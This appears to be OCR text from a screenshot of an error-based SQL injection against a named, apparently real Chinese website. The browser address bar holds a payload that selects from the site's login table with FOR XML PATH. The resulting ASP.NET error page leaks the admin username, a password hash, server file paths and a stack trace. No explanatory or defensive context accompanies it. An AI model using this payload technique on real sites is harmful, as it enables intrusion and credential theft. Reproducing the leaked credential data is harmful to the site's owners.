 dj.robam.com/news.aspx?meTop=7 and 1=(select/**/ top 1 * from [dj_hzrobam_com]..[login] FOR XML PATH(''))
3
火狐官方站点 最常访问 常用网址 JD 京东商城 移动版书签
Server Error in '/' Application.
在将 nvarchar 值 '<logID>1</logID><logName>admin</logName><logPwd>d38af30d9780190f18ae7800b54bcbbc</logPwd><logSort>1</logSort><logState>1</logState>' 转换成数据类型 int 时失
败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<logID>1</logID><logName>admin</logName><logPwd>d38af30d9780190f18ae7800b54bcbbc</logPwd><logSort>1</logSort><logState>1</logState>' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 '<logID>1</logID><logName>admin</logName><logPwd>d38af30d9780190f18ae7800b54bcbbc</logPwd><logSort>1</logSort><logState>1</logState>' 转换成数据类型 int 时失败。]
jw.PubSqlHelperFunc.ExecuteDataSet(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\Help\PubSqlHelperFunc.cs:238
jw.news.BindData() in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:103
jw.news.Page_Load(Object sender, EventArgs e) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:16
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3178
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.18408